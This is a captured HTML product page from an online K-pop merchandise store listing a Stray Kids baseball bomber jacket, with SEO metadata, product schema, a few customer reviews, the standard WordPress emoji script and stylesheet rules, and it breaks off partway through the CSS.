

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/
body_size: 33913
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets | Stray Kids Store</title>
<meta name="description" content="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets | Stray Kids Store" />
<meta property="og:description" content="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie." />
<meta property="og:url" content="https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta property="og:updated_time" content="2023-03-02T06:44:12+07:00" />
<meta property="og:image" content="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png" />
<meta property="og:image:secure_url" content="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="788" />
<meta property="og:image:alt" content="KPOP Stray Kids Baseball Uniform Bomber Jacket &#8211; Streetwear Hip Hop Long Sleeve Jackets" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="32967701208" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets | Stray Kids Store" />
<meta name="twitter:description" content="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie." />
<meta name="twitter:image" content="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":{"@type":"ImageObject","@id":"https://straykids.store/#logo","url":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","contentUrl":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","caption":"Stray Kids Merch - Official Stray Kids Store","inLanguage":"en-US","width":"717","height":"209"}},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png","url":"https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png","width":"940","height":"788","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#webpage","url":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/","name":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets | Stray Kids Store","datePublished":"2022-05-04T12:10:34+07:00","dateModified":"2023-03-02T06:44:12+07:00","isPartOf":{"@id":"https://straykids.store/#website"},"primaryImageOfPage":{"@id":"https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets | Stray Kids Store","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"32967701208","category":"Stray Kids Cloth","mainEntityOfPage":{"@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#webpage"},"image":{"@id":"https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.40","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#li-comment-2151","description":"I liked them pretty much. Recommended seller","datePublished":"2021-04-13 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Bryan"}},{"@type":"Review","@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#li-comment-2150","description":"Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Stray Kids merch is also good","datePublished":"2021-02-20 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hayden"}},{"@type":"Review","@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#li-comment-2149","description":"Thank you. Quickly came to Ukraine","datePublished":"2021-02-16 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Tyler"}},{"@type":"Review","@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#li-comment-2148","description":"They are very beautiful I love them and they arrived suuuuper fast, only my country Post agency delayed delivery. I am satisfied with the purchase of Stray Kids","datePublished":"2021-02-15 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Daniel"}},{"@type":"Review","@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#li-comment-2147","description":"Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Stray Kids merch is also good","datePublished":"2021-01-28 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Richard"}}],"color":"Black | Navy | Grey | Pink","url":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/","productGroupID":"32967701208","variesBy":["https://schema.org/color"],"hasVariant":[{"@type":"Product","sku":"32967701208-01","name":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets<span> - </span>Black","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","image":"https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png","color":"Black","offers":{"@type":"Offer","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","price":"39.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/?attribute_color=Black"}},{"@type":"Product","sku":"32967701208-02","name":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets<span> - </span>Navy","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","image":"https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg","color":"Navy","offers":{"@type":"Offer","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","price":"39.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/?attribute_color=Navy"}},{"@type":"Product","sku":"32967701208-03","name":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets<span> - </span>Grey","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","image":"https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg","color":"Grey","offers":{"@type":"Offer","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","price":"39.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/?attribute_color=Grey"}},{"@type":"Product","sku":"32967701208-04","name":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets<span> - </span>Pink","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","image":"https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg","color":"Pink","offers":{"@type":"Offer","description":"KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets Material: Polyester; sports activities material, 3D printed hoodie. Measurement: S-5XL, please take a look at the scale chart earlier than you place the order. Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It\u2019s additionally a fantastic present for associates and Anime lovers. When you've got any issues with the orders, please tell us.","price":"39.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/?attribute_color=Pink"}}],"@id":"https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; KPOP Stray Kids Baseball Uniform Bomber Jacket &#8211; Streetwear Hip Hop Long Sleeve Jackets Comments Feed" href="https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 